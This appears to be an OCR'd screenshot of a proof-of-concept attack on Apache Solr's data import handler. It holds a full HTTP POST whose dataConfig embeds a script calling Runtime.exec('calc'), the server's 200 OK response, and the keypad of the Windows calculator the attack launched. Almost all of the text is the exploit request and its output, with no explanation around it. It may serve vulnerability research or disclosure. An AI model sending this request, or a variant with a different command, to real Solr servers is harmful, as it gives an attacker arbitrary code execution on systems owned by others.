 Request
Raw Params Headers Hex
POST /solr/atom/dataimport HTTP/1.1
Host: 127.0.0.1:8983
Content-Length: 492
User-Agent: Mozilla/5.0
Content-type: application/x-www-form-urlencoded
Connection: close
command=full-import&verbose=false&clean=false&commit=true&debug=t
rue&core=atom&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 538
{
"responseHeader":{
"status":0,
"QTime":27539},
"initArgs":[
"defaults",[
"config","atom-data-config.xml",
"processor","trim_text"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2020-01-06 10:17:55",
"Time taken":"0:0:27.535"}}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =